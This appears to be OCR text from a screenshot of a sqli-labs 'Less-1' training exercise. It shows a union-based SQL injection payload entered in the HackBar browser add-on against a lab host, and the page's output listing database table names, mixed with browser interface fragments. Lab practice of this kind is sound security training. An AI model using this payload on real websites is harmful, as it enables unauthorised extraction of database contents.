 Less-1 **Error Based- String**
45.32.113.109:12042/Less-1/?id=-1' union select 1,2,group_concat(table_name)from information_schema.tables where table_schema=database()--+
2
火狐官方站点 新手上路 常用网址 京东商城 首页 - vulfocus 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
45.32.113.109
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://45.32.113.109:12042/Less-1/
?id=-1' union select 1,2,group_concat(table_name)from information_schema.tables where table_schema=database()--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1